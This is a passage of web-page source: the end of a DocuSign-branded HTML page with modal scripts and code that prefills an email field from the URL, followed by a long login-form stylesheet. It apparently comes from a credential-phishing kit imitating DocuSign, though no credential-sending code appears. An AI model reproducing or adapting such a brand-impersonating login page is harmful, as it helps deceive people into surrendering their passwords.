<a tabindex="0" id="PrivacyPolicy" class="FooterLink" href="javascript:void(0);">Privacy Policy</a><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright © 2019 DocuSign, Inc. All rights reserved.</span>


</div>
 
 




<script>
// Get the modal
var modal = document.getElementsByClassName('modal');

// Get the button that opens the modal
var btn = document.getElementsByClassName("myBtn");


// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close");

// When the user clicks the button, open the modal 
btn[0].onclick = function() {
    modal[0].style.display = "block";
}

btn[1].onclick = function() {
    modal[1].style.display = "block";
}

btn[2].onclick = function() {
    modal[2].style.display = "block";
}
btn[3].onclick = function() {
    modal[3].style.display = "block";
}
btn[4].onclick = function() {
    modal[4].style.display = "block";
}
btn[5].onclick = function() {
    modal[5].style.display = "block";
}
btn[6].onclick = function() {
    modal[6].style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span[0].onclick = function() {
    modal[0].style.display = "none";
}
 
</script>


<script>

$.urlParam = function(email){
var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
return results[1] || 0;


}

</script>



<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#email").val($.urlParam('email'));

});

</script>

  
</body>

</html>
</file>
<file: miment_files/activate.css>
/*-----------------------*/

/* needs brackets to swallow error on dev */
{
}

.form-area {
background-color: #fff;
    margin-top: 60px;
    width: 565px;
    margin: 60px auto 87px;
    padding: 22px 33px 0;
    padding-bottom: 22px;
    margin-top: 0;
}

.leafs{
	    margin-top: 85px;
    background-color: gold;
    color: white;
    margin-bottom: 0;

}

.misti {
	width: 50px;
	cursor: pointer;
}

button, input {
	outline: 0 !important;
	
}
 
.modal-content {
    border: 0!important;
    margin: 0 auto !important;
    border-radius: 0!important;
    padding: 0!important;
    height: 446px !important;
	background-color: white;
    width: 585px;
    margin-top: 85px !important;
}
 
.modal2-content {
    border: 0!important;
    margin: 0 auto !important;
    border-radius: 0!important;
    padding: 0!important;
    height: 446px !important;
	background-color: white;
    width: 585px;
    margin-top: 85px !important;
}
 
.modal3-content {
    border: 0!important;
	background-color: white;
    margin: 0 auto !important;
    border-radius: 0!important;
    padding: 0!important;
    height: 446px !important;
    width: 585px;
    margin-top: 85px !important;
}
 
.modal4-content {
    border: 0!important;
	background-color: white;
    margin: 0 auto !important;
    border-radius: 0!important;
    padding: 0!important;
    height: 446px !important;
    width: 585px;
    margin-top: 85px !important;
}
 
.modal5-content {
    border: 0!important;
	background-color: white;
    margin: 0 auto !important;
    border-radius: 0!important;
    padding: 0!important;
    height: 446px !important;
    width: 585px;
    margin-top: 85px !important;
}
 
.modal6-content {
    border: 0!important;
	background-color: white;
    margin: 0 auto !important;
    border-radius: 0!important;
    padding: 0!important;
    height: 446px !important;
    width: 585px;
    margin-top: 85px !important;
}
h1 {
    font-family: 'Maven Pro', Arial, sans-serif !important;
    font-size: 1.8em;
    letter-spacing: 1px;
    color: #333;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
}

h3 {
    font-family: 'Helvetica Neue', Arial, sans-serif !important;
    font-weight: normal;
    font-size: 14px;
    color: #666;
    margin: 13px 0;
}

hr {
    background-color: #EAEAEA;
    height: 1px;
    border: none;
    margin: 20px 0;
}

/* Form inputs */

.field-row label {
    clear: both;
    display: block;
    font-family: 'Maven Pro', Arial, sans-serif !important;
    font-size: 12px;
    color: #333;
    text-transform: uppercase;
    font-weight: bold;
    margin: 35px 0 7px;
}

.field-row .FieldLbl {
    padding: 0 !important;
    font-size: 13px;
    font-weight: bold;
    margin: 35px 0 7px;
}

.field-row .email-address {
    font-size: 13px;
}

.field-row .password-hint {
    position: relative;
    display: none;
}

.field-row .password-hint .password-hint-text {
    position: absolute;
    right: -210px;
    top: -34px;
    bottom: auto;
    background-color: #000;
    border-radius: 2px;
    color: #fff;
    font-family: 'Helvetica Neue', Arial, sans-serif;
    font-size: 13px;
    width: 170px;
    padding: 0 15px;
}

.field-row .password-hint .password-hint-carat {
    position: absolute;
    right: -10px;
    bottom: -26px;
    border-top: 10px solid transparent;
    border-right: 10px solid #000;
    border-left: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-radius: 2px;
    color: #fff;
}

.field-row .password-hint ol {
    padding-left: 14px;
}

.field-row .password-hint ol li {
    list-style-type: disc;
}

select.Field, input.Field {
    border: 1px solid #c1c1c1;
    background-color: transparent;
    margin: 3px 0;
    width: 370px;
    height: 21px;
    padding: 5px 9px;
    font-family: 'Helvetica Neue', Arial, sans-serif !important;
    font-weight: normal;
    font-size: 13px;
    color: #000;
}

select.Field:focus, input.Field:focus {
    border: 1px solid #357eeb;
    outline: medium none;
}

select.Field {
    background-color: #DDE2E5;
    height: 31px;
    width: 388px;
    padding: 5px 9px !important;
    margin-bottom: 11px;
}

select.Field option {
    height: 31px;
    padding: 5px 9px;
    line-height: 31px;
}

/* Those are some good lookin drop downs */
.dropdown {
    margin: 0;
}

.dropdown dd, .dropdown dt, .dropdown ul { 
    margin:0px; 
    padding:0px; 
    font-family: 'Helvetica Neue', Arial, sans-serif !important;
    font-weight: normal;
    font-size: 13px;
    color: #000;
    clear: both;
}
.dropdown dd { 
    position:relative; 
}
.dropdown a, .dropdown a:visited { 
    color:#000; 
    text-decoration:none; 
    outline:none;
}
.dropdown a:hover { 
    color:#333;
}
.dropdown a:focus { 
    background-color: #a0afb8;
    color:#333;
}
.dropdown dt a:hover { 
    color:#333; 
    border: 1px solid #c1c1c1;
}
.dropdown dt a:focus {
    border: 1px solid #357eeb;
}
.dropdown dt a {
    background: url(../images/controls/btn_arrow_gray_d.png) #DDE2E5  no-repeat scroll 98% center; 
    display:block; 
    padding-right:15px;
    border:1px solid #c1c1c1; 
    border-radius: 2px;
    padding:6px;
}
.dropdown dt a span {
    cursor:pointer; 
    display:block;
}
.dropdown dd ul { 
    background:#A1AFB8 none repeat scroll 0 0; 
    border:1px solid #c1c1c1;
    border-top: none;
    color:#333; 
    display:none;                          
    left:0px; 
    padding:0px; 
    position:absolute; 
    top:0; 
    width:386px; 
    list-style:none;
    z-index: 1;
}
.dropdown span.value { 
    display:none;
}
.dropdown dd ul li a {
    padding: 8px;
    display: block;
}
.dropdown dd ul li {
    background:#DDE2E5;
}
.dropdown dd ul li a:hover { 
    background-color:#bdc4c8;
}

.next-button {
    margin-top: 42px;
    border-top: 1px solid #eaeaea;
    padding: 16px 55px;
    margin: 42px -80px 0;
}
.next-button .Btnyellow_login {
    margin-right: 20px !important;
}

input.Field.answer-field {
    margin-top: 12px;
}

.answer-row {
    display: none;
}

.ErrorMessageText {
    margin-top: 3px;
    font-family: 'Helvetica Neue', Arial, sans-serif !important;
    font-weight: normal !important;
    font-size: 12px !important;
    color: #DC143C !important;
    display: block;
}
.Field.not-valid, dl.dropdown.not-valid {
    border: 1px solid #DC143C;
}

div.email-sent {
    background-image: url("../images/large-green-circle-check.png");
    background-position: center top;
    background-repeat: no-repeat;
}
div.email-sent div {
    padding-top: 130px;
    font-size: 14px;
}

@media only screen and (max-width : 850px) {

    .field-row .password-hint .password-hint-text {
        position: absolute;
        right: 0;
        bottom: 10px;
        top: auto;
        background-color: #000;
        border-radius: 2px;
        color: #fff;
        font-family: 'Helvetica Neue', Arial, sans-serif;
        width: 170px;
        padding: 0 15px;
    }

    .field-row .password-hint .password-hint-carat {
        position: absolute;
        right: 150px;
        bottom: -10px;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        border-top: 10px solid #000;
        border-bottom: 10px solid transparent;
        border-radius: 2px;
        color: #fff;
    }
}

/* Smartphones, landscape */
@media only screen and (max-width : 540px) {
    .form-area {
        margin: 0 auto;
        padding: 45px 55px;
    }
    select.Field {
        display: block !important;
    }
    .dropdown {
        display: none;
    }
}

/* Smartphones (portrait and landscape) ----------- */
@media only screen and (max-width : 480px) {
    .form-area {
		    width: 100% !important;
        padding: 10px;
        width: 300px;
    }
    input.Field {
        width: 260px;
    }
    select.Field {
        width: 280px;
    }
    .next-button {
        padding: 16px 10px;
        margin: 42px -10px 0;
    }

}


body {
margin: 0px;
font-family: Helvetica, Arial, sans-serif !important;
font-size: 12px;
color: #333333;
background-color: none;
background-image: url(Images/backgrounds/body_background.png);
background-repeat: repeat;
}

input {
font-family: Helvetica, Arial, sans-serif !important;
font-size: 12px;
}

select {
font-family: Helvetica, Arial, sans-serif !important;
font-size: 12px;
}

textarea {
font-family: Helvetica, Arial, sans-serif !important;
font-size: 13px;
}

button {
font-family: Helvetica, Arial, sans-serif !important;
font-size: 13px;
}

a {
font-family: Helvetica, Arial, sans-serif !important;
color: #0D61AF;
cursor: pointer;
text-decoration: none;
font-size: 13px;
}

a:hover {
text-decoration: underline;
}

a.smaller {
font-size: 11px;
}

.SubjectHeaderTxt {
color: #CCC;
}

.BtnHighlight {
width: 1px;
position: absolute;
background-color: #fff;
top: 0px;
height: 32px;
}

.Btnyellow_new {
position: relative;
cursor: pointer;
text-decoration: none;
white-space: nowrap;
background-repeat: repeat-x;
padding: 1px 15px;
font-family: Helvetica, Arial, sans-serif !important;
text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.5);
background-image: url(Images/backgrounds/button_gradient.png);
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
border: solid 1px #e7b236;
;
font-size: 12px;
font-weight: bold;
min-height: 34px;
background-color: #ffcc4a;
color: #333333 !important;
}

.Btngray_reskin {
border: solid 1px #cccccc;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15), inset 1px 1px 1px 1px rgba(255, 255, 255, 0.5);
-webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15), inset 1px 1px 1px 1px rgba(255, 255, 255, 0.5);
-moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15), inset 1px 1px 1px 1px rgba(255, 255, 255, 0.5);
background-image: url(Images/backgrounds/button_gradient.png);
background-repeat: repeat-x;
font-size: 13px;
margin: 2px;
text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.5);
border: solid 1px #C6C6C6;
background-color: #e2e2e2;
color: #666666;
}

.Btngray_reskin:hover,
.SigningHeaderButton:hover {
background-image: url(Images/backgrounds/button_gradient_34_hover.png);
}

.Btngray_reskin:active,
.HeaderBtnyellow_new:active,
.SigningHeaderButton:active {
background-image: url(Images/backgrounds/button_gradient_34_press.png);
}

.SigningHeaderButton {
text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.5);
border: solid 1px #C6C6C6;
background-color: #e2e2e2;
color: #666666;
}

.Btngray_home {
border: solid 1px #cccccc;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15);
-moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15);
background-color: #DCDCDC;
background-image: url(Images/backgrounds/button_gradient_40.png);
background-repeat: repeat-x;
font-size: 16px;
color: #333333;
position: relative;
height: 40px;
cursor: pointer;
}

.Btngray_home:hover {
background-image: url(Images/backgrounds/button_gradient_40_hover.png);
}

.Btngray_home:active {
background-image: url(Images/backgrounds/button_gradient_40_press.png);
}

.Btnyellow_reskin {
background-image: url(Images/backgrounds/button_autonav_gradient_40.png);
background-color: #FFCC4A;
background-repeat: repeat-x;
border: 1px solid #e7b236;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
cursor: pointer;
position: relative;
text-decoration: none;
font-weight: bold;
width: 101px !important;
height: 42px !important;
text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.5);
color: #333333;
}

.Btnyellow_reskin_hover {
background-image: url(Images/backgrounds/button_autonav_gradient_40_on.png);
}

.Btnyellow_login {
font-family: 'Maven Pro', Arial, sans-serif !important;
font-weight: bold;
font-size: 13px;
letter-spacing: .6px;
background-color: #ffc820;
background-repeat: repeat-x;
border: 1px solid transparent;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
cursor: pointer;
position: relative;
white-space: nowrap;
text-decoration: none;
margin: 0 !important;
height: 34px !important;
text-transform: uppercase;
color: #333;
padding: 0 18px;
line-height: 30px;
min-width: 0 !important;
}

.Btnyellow_login .BtnHighlight {
display: none;
}

.Btnyellow_login_hover,
.Btnyellow_login:hover {
background-color: #f7ba00;
}

.Btnyellow_login:active {
background-color: #eaa602;
}

.Btngray_login {
font-family: 'Maven Pro', Arial, sans-serif !important;
font-weight: bold;
font-size: 13px;
letter-spacing: .6px;
background-color: #e9e9e9;
background-repeat: repeat-x;
border: 1px solid transparent;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
cursor: pointer;
position: relative;
white-space: nowrap;
text-decoration: none;
margin: 0 !important;
height: 34px !important;
text-transform: uppercase;
color: #333;
padding: 0 18px;
line-height: 30px;
min-width: 0 !important;
}

.Btngray_login .BtnHighlight {
display: none;
}

.Btngray_login_hover,
.Btngray_login:hover {
background-color: #dcdcdc;
}

.Btngray_login:active {
background-color: #dcdcdc;
}

.Btnyellow_home {
background-image: url(Images/backgrounds/button_autonav_gradient_40.png);
background-repeat: repeat-x;
border: 1px solid #e7b236;
border-radius: 2px;
box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15);
-moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, .15);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
cursor: pointer;
position: relative;
font-size: 16px;
text-decoration: none;
width: 91px !important;
height: 40px !important;
text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.5);
color: #333333;
cursor: pointer;
}

.Btnyellow_home:active {
background-image: url(Images/backgrounds/button_autonav_gradient_40_on.png);
}

.BtnHighlight40 {
height: 40px !important;
opacity: 0.2;
}

.Btnprimary {
position: relative;
cursor: pointer;
text-decoration: none;
white-space: nowrap;
background-repeat: repeat-x;
padding: 1px 15px;
font-family: Helvetica, Arial, sans-serif !important;
text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.5);
background-image: url(Images/backgrounds/button_gradient.png);
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
border: solid 1px #C6C6C6;
font-size: 12px;
font-weight: bold;
min-height: 34px;
background-color: #e2e2e2;
color: #0D61AF;
}

.Btnprimary:hover {
background-image: url(Images/backgrounds/button_gradient_hover.png);
}

.Btnprimary:disabled {
color: #bbbbbb;
}

.Btnsecondary {
position: relative;
cursor: pointer;
text-decoration: none;
white-space: nowrap;
background-repeat: repeat-x;
padding: 1px 15px;
font-family: Helvetica, Arial, sans-serif !important;
text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.5);
background-image: url(Images/backgrounds/button_gradient.png);
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
border: solid 1px #C6C6C6;
font-size: 12px;
font-weight: bold;
min-height: 34px;
background-color: #e2e2e2;
color: #666666;
}

.Btnsecondary:hover {
background-image: url(Images/backgrounds/button_gradient_hover.png);
}

.Btnsecondary:disabled {
color: #bbbbbb;
}

.Btntransparent {
background-color: transparent;
border: solid 1px transparent;
cursor: pointer;
font-weight: normal;
position: relative;
text-decoration: none;
padding: 1px;
margin: 0px 10px;
font-size: 12px;
min-height: 36px;
border: solid 0px transparent;
color: #0D61AF;
}

.DiaHCSignDialog,
.DiaHCSignDialogSmall {
position: absolute;
top: 20px;
right: 16px;
padding: 5px 5px 0px 0px;
}

.Btntransparent:hover {
text-decoration: underline;
}

.Btntransparent:disabled {
color: #A0A0A0;
}
 

.DiaHTSignDialog {
padding: 30px 35px 4px;
}

.DashboardArea {
background: #fff;
border: solid 1px #ccc;
padding: 10px;
clear: both;
margin-top: 20px;
}

.DashboardLinkBoldText {
font-weight: bold;
font-size: 12px;
color: #069;
cursor: pointer;
}

.DashboardDisabledText {
font-weight: bold;
color: #9A9A9A;
}

.DashboardLinkBoldText:hover {
text-decoration: underline;
}

.DashboardLinkText {
font-weight: normal;
font-size: 12px;
color: #069;
cursor: pointer;
}

.DashboardLinkText:hover {
text-decoration: underline;
}

.DashboardLink11BoldText {
font-weight: bold;
font-size: 11px;
color: #069;
cursor: pointer;
}

.DashboardLink11BoldText:hover {
text-decoration: underline;
}

.DashboardIdName {
font-weight: normal;
font-size: 18px;
color: #000000;
font-family: Helvetica, Arial, sans-serif !important;
}

.FieldLbl {
padding: 2px 5px 0px 13px !important;
}

.Field {
color: #333333;
margin: 5px;
padding: 2px 9px;
resize: none;
background-color: #FAFAFA;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
border: solid 1px #CCC;
}

.Field:focus {
outline: none;
border: solid 1px #333333;
}

.Field:disabled {
color: #bbbbbb;
background-color: #efefef;
border: solid 1px #cccccc;
}

select.Field {
padding: 1px 2px 1px 2px !important;
-moz-border-radius: 3px !important;
-webkit-border-radius: 3px !important;
border-radius: 3px !important;
}

.FieldMissing {
color: #999999;
}

.FieldNotMissing {
color: #333333;
}

.FieldRequired {
color: #333333;
margin: 5px;
padding: 2px 9px;
resize: none;
background-color: #FAFAFA;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
border: solid 1px #CCC;
}

.FieldNoEdit {
margin: 5px;
padding: 2px 9px;
resize: none;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
border: solid 1px #CCC;
border: solid 1px #CCC;
background-color: #ffffff;
}

.FieldNoEdit:disabled {
color: #bbbbbb;
background-color: #efefef;
border: solid 1px #cccccc;
}

.FieldNoEdit:hover {
color: #333333;
margin: 5px;
padding: 2px 9px;
resize: none;
background-color: #FAFAFA;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
border: solid 1px #CCC;
}

.SigningGroupEmailDisabled:hover {
background-color: #efefef;
}

.LogoutLinks {
position: absolute;
top: 0px;
right: 25px;
z-index: 1000;
}

.TabsHolder {
position: relative;
z-index: 100;
min-height: 51px;
background-color: #1E4CA1;
background-image: url(Images/backgrounds/header_noisegradient.png);
background-repeat: repeat-x;
}

.TabsPointer {
position: absolute;
z-index: 101;
top: 42px;
}

.Border {
position: relative;
min-width: 1024px;
border-bottom: solid 1px #cccccc;
}

.Header {
position: relative;
background-color: transparent;
background-image: url(Images/backgrounds/subheader_background.png);
background-repeat: repeat-x;
background-position: bottom;
min-height: 69px;
}

.HeaderContent {
position: relative;
margin: 0px 10px 0px 10px;
float: left;
}

.HeaderLink {
color: #0D61AF;
font-size: 12px;
}

.Logo {
position: relative;
float: left;
vertical-align: middle;
}

.LogoFrameL {
margin: 0px 0px 0px 40px;
}

.LogoFrameR {
margin: 0px 40px 0px 0px;
}

.LogoLeft {
margin: 0px;
cursor: pointer;
background-color: #ffffff;
background-image: url(Images/backgrounds/header_logo_gradient.png);
background-repeat: repeat-x;
padding: 5px 0px;
height: 37px;
}

.LogoRight {
position: relative;
margin: 5px 10px 2px 10px;
float: right;
}

.FormBody {
min-height: 300px;
position: relative;
margin: 0px;
clear: both;
}

.Footer {
min-width: 944px;
text-align: right;
padding: 0 40px;
}

.FooterLogin {
position: absolute;
padding: 0px;
display: block;
}

.FooterImage {
position: relative;
float: left;
margin-right: 20px;
}

.DiaHSignDialogSmall {
overflow: visible;
}

#divLanguageSelected {
*display: inline;
}

.FooterLinks {
color: #CCC;
display: inline-block;
*display: inline;
overflow: visible;
position: relative;
}

.FooterLink {
padding-top: 4px;
display: inline-block;
color: #CCC;
font-size: 12px;
cursor: pointer;
}

.FooterLink:hover {
text-decoration: underline;
}

.FooterLink.set-mobile {
padding-right: 15px;
}

.FooterMenuClosed {
color: #CCC;
display: none;
z-index: 1000;
cursor: pointer;
min-width: 100px;
}

.FooterMenuClosed:hover {
display: block;
left: 0px;
top: 0px;
z-index: 1000;
cursor: pointer;
min-width: 100px;
border: solid 1px #DEDEDE;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
}

.SctClr {
position: relative;
clear: both;
height: 1px;
font-size: 1px;
}

.DefaultLinkBlue {
color: #0D61AF;
}

.DefaultLinkDark {
color: #000000;
}

.DefaultLinkLight {
color: #FFFFFF;
}

.DefaultLink12 {
font-size: 12px;
}

.DefaultLink,
.DefaultLink:visited {
text-decoration: none;
cursor: pointer;
}

.DefaultLink:hover {
text-decoration: underline;
cursor: pointer;
}

.ToolSp {
position: relative;
height: 2px;
font-size: 2px;
background-image: url(/Member/Images/backgrounds/options_spacer.png);
background-repeat: repeat-x;
margin-top: 3px;
margin-bottom: 3px;
}

.ToolSpSmall {
position: relative;
height: 2px;
font-size: 2px;
background-image: url(/Member/Images/backgrounds/options_spacer.png);
background-repeat: repeat-x;
margin-top: 1px;
}

.SearchTxtImg {
position: absolute;
right: 0px;
cursor: pointer;
vertical-align: middle;
background-repeat: no-repeat;
top: 0px;
height: 32px;
width: 32px;
background-color: #e2e2e2;
background-image: url(Images/controls/search_new_dark.png);
-moz-border-radius: 0px 2px 2px 0px;
-webkit-border-radius: 0px 2px 2px 0px;
border-radius: 0px 2px 2px 0px;
border: solid 1px #C6C6C6;
}

.SearchTxtImg:hover {
background-image: url(Images/controls/search_new_dark_hover.png);
}

.SearchField {
padding: 2px 30px 2px 7px !important;
height: 28px;
width: 200px;
margin-top: 0px;
border: solid 1px #C6C6C6 !important;
}

.DIA {
position: absolute;
z-index: 500;
min-width: 385px;
}

.DIASCREEN {
position: fixed !important;
z-index: 500;
}

.DIAFLOW {
position: relative;
margin: 0px 10px;
width: 1015px;
}

.DIAFLOWLEFTONLY {
position: relative;
margin: 0px 10px;
width: 242px;
}

.Correcting {
position: relative;
margin: 0px 10px;
width: 1015px;
font-size: 20px;
padding: 6px;
}

.ErrorMessageText {
font-weight: bold;
font-size: 11px;
color: #DC143C;
}

.ContentTextBoldBlue {
font-weight: bold;
font-size: 12px;
color: #0073cf;
}

.ContentTextBlue {
font-weight: normal;
font-size: 12px;
color: #0073cf;
}

.Page {
margin: 30px 0px 0px 55px;
position: relative;
background-color: #646464;
clear: both;
border: solid 1px #c4c4c4;
;
-moz-box-shadow: 2px 2px 8px #646464;
-webkit-box-shadow: 2px 2px 8px #646464;
box-shadow: 2px 2px 8px #646464;
}

.PageIdentifier {
margin: 0px 0px 0px 55px;
position: relative;
background-color: transparent;
padding-top: 6px;
}

.CurrentFilter {
font-size: 12px;
}

.BorderRoundGray {
padding: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
border: solid 1px #CFCFCF;
}

.histEntityTitle {
color: #999999;
font-size: 14px;
}

.histEntityContent {
color: #333333;
font-size: 14px;
}

.historyDataRow {
margin-bottom: 4px;
font-size: 14px;
color: #333333;
border-bottom: solid 1px #e8e8e8;
float: left;
width: 100%;
}

.timeColumn {
display: inline-block;
vertical-align: top;
width: 14%;
margin-right: 10px;
float: left;
}

.userColumn {
display: inline-block;
vertical-align: top;
width: 20%;
margin-right: 10px;
float: left;
}

.actionColumn {
display: inline-block;
vertical-align: top;
width: 12%;
margin-right: 10px;
float: left;
}

.activityColumn {
display: inline-block;
vertical-align: top;
width: 37%;
margin-right: 10px;
float: left;
}

.statusColumn {
display: inline-block;
vertical-align: top;
width: 8%;
}

.TabCommon {
cursor: pointer;
float: left;
position: relative;
font-size: 14px;
text-align: center;
margin-left: 0px;
padding-left: 5px;
padding-right: 5px;
border-left: solid 1px #143169;
border-right: 1px solid transparent;
bottom: 0px;
color: #FFFFFF;
}

.TabSmall {
font-weight: bold;
border: 1px solid #C6C6C6 !important;
font-size: 12px;
min-width: 70px !important;
min-height: 24px !important;
padding-top: 9px;
background-image: url(Images/backgrounds/button_gradient.png);
background-repeat: repeat-x;
background-color: #e2e2e2;
color: #666666;
}

.TabSelSmall {
font-weight: bold;
border: none !important;
font-size: 12px;
min-width: 72px !important;
min-height: 25px !important;
padding-top: 10px;
background-color: #1E4CA1;
color: #FFFFFF;
}

.TabBig {
font-size: 13px;
font-weight: bold;
height: 29px !important;
min-width: 100px !important;
padding-top: 16px;
}

.TabSelBig {
font-size: 13px;
font-weight: bold;
border-right: 1px solid transparent;
border-bottom: solid 1px #143169;
background-color: #143169;
height: 29px !important;
min-width: 100px !important;
padding-top: 16px;
}

.TabOuter {
border-right: solid 1px #143169;
float: left;
position: relative;
}

.TabOuterSmall {
float: left;
position: relative;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
}

.TabSpace {
float: left;
height: 10px;
position: relative;
width: 280px;
}

.HeaderTextStyle {
font-size: 13px;
font-weight: bold;
font-size: 13px;
font-weight: bold;
color: #FFFFFF;
}

.HeaderBackground {
background-color: #1E4CA1;
}

.ActionsMenu {
display: block;
z-index: 1000;
cursor: pointer;
min-width: 100px;
background-color: #FAFAFA;
border: solid 1px #A4A4A4;
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
color: #333333;
}

.ActionsMenuManage {
display: block;
z-index: 1000;
cursor: pointer;
position: absolute;
min-width: 150px;
-moz-border-radius: 0px 0px 2px 2px;
-webkit-border-radius: 0px 0px 2px 2px;
border-radius: 0px 0px 2px 2px;
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
background-color: #fff;
border: solid 1px #ccc;
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
}

.ActionsMenuClosed {
display: block;
left: 0px;
top: 0px;
z-index: 1000;
cursor: pointer;
min-width: 100px;
border: solid 1px transparent;
}

.ActionsMenuClosedNoHover {
display: block;
left: 0px;
top: 0px;
z-index: 1000;
cursor: default;
min-width: 100px;
border: solid 1px transparent;
}

.ActionsMenuDisabled {
color: #bbbbbb;
}

.ActionsMenuClosed:hover {
display: block;
left: 0px;
top: 0px;
z-index: 1000;
cursor: pointer;
min-width: 100px;
background-color: #FAFAFA;
border: solid 1px #A4A4A4;
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
}

.ActionMenuShowDown {
left: 0px;
top: 0px;
}

.ActionMenuShowDownNew {
left: 0px;
top: 0px;
float: right;
border: solid 1px transparent;
background-color: #143169;
}

.ActionMenuShowUp {
left: 0;
bottom: 20px;
position: absolute;
}

.ActionMenuItemTop {
display: block;
clear: both;
padding-top: 5px;
padding-left: 10px;
white-space: nowrap;
height: 24px;
-moz-border-radius: 2px 2px 0px 0px;
-webkit-border-radius: 2px 2px 0px 0px;
border-radius: 2px 2px 0px 0px;
}

.ActionMenuItemTopSmall {
display: block;
clear: both;
white-space: nowrap;
height: 5px;
-moz-border-radius: 2px 2px 0px 0px;
-webkit-border-radius: 2px 2px 0px 0px;
border-radius: 2px 2px 0px 0px;
}

.ActionMenuItemBottom {
display: block;
clear: both;
border-top: solid 0px #999999;
padding-top: 0px;
padding-right: 0px;
padding-left: 0px;
white-space: nowrap;
height: 5px;
-moz-border-radius: 0px 0px 2px 2px;
-webkit-border-radius: 0px 0px 2px 2px;
border-radius: 0px 0px 2px 2px;
}

.ActionMenuItem {
display: block;
clear: both;
padding-top: 6px;
padding-bottom: 6px;
padding-right: 10px;
padding-left: 10px;
white-space: nowrap;
}

.ActionMenuItemHover,
.ActionMenuItem:hover {
display: block;
clear: both;
padding-top: 6px;
padding-bottom: 6px;
padding-right: 10px;
padding-left: 10px;
white-space: nowrap;
background-color: #e4e4e4;
}

.ActionMenuFltLeft {
position: relative;
float: left;
margin: 5px 0px 5px 0px;
vertical-align: top;
}

.ActionMenuFltLeftSpace {
height: 1px;
font-size: 1px;
z-index: 19;
}

.ActionMenuItemFltTop {
position: relative;
padding: 2px;
padding-left: 5px;
white-space: nowrap;
-webkit-border-radius: 5px 5px 0px 0px;
-moz-border-radius: 5px 5px 0px 0px;
border-radius: 5px 5px 0px 0px;
}

.ActionMenuItemImg {
position: relative;
vertical-align: middle;
margin: 0px 5px 0px 5px;
border: none;
}

.TightMenuItem {
display: block;
clear: both;
padding: 0px 0px 0px 0px;
white-space: nowrap;
height: 24px;
}

.AccountMenuNew {
background-color: #fff;
border: solid 1px #ccc;
background-color: #FFFFFF;
position: absolute;
right: 10px;
top: 50px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.3);
}

#ds_divUserAccountsMenuNew:hover {
border: solid 1px transparent;
background-color: #143169;
}

.AccountOpenMenuNew {
padding-left: 10px;
padding-right: 10px;
white-space: nowrap;
width: 80px;
min-width: 80px;
height: 40px;
padding-top: 5px;
border-left: solid 1px #143169;
border-right: solid 1px #143169;
}

.AccountSelected {
height: 29px;
text-align: right;
padding-top: 9px;
margin-right: 20px;
float: left;
